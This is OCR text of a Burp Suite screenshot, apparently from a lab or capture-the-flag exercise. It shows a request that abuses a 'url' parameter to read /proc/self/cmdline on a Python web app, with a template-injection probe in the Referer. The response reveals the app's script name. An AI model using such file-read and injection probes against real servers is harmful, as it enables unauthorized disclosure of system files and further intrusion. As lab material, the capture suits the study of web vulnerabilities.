 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.201.250:9015 ?
Request
Raw Params Headers Hex
1 GET /page?url=/proc/self/cmdline HTTP/1.1
2 Host: 192.168.201.250:9015
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.201.250:9015/page?url=%7B%7B2%2B2
%7D%7D
9 Upgrade-Insecure-Requests: 1
10
11
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.0 200 OK
2 Content-Type: application/octet-stream
3 Content-Length: 14
4 Content-Disposition: attachment;
filename=beautiful.jpg
5 Server: Werkzeug/1.0.1 Python/2.7.6
6 Date: Wed, 19 Aug 2020 06:59:55 GMT
7
8 pythonapp.py
? ← → Search... 0 matches \n Pretty
Done
224 bytes | 7 millis